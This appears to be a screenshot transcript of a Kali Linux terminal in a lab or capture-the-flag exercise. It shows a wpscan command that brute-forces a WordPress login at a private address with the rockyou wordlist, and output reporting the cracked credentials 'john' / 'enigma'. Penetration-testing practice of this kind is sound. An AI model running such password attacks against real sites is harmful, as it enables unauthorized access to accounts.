 ┌──(kali㉿kali)-[~]
└─$ wpscan --url http://192.168.1.40/backup_wordpress/ --passwords /hom
e/kali/Desktop/prova/rockyou.txt --usernames "john"
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.24
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.1.40/backup_wordpress/ [192.168.1.40]
[+] Started: Tue Jun 20 03:56:37 2023
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not b
een output.
[!] You can get a free API token with 25 daily requests by registering
at https://wpscan.com/register
[+] Finished: Tue Jun 20 04:00:49 2023
[+] Requests Done: 2704
[+] Cached Requests: 5
[+] Data Sent: 1.4 MB
[+] Data Received: 21.81 MB
[+] Memory used: 293.711 MB
[+] Elapsed time: 00:04:12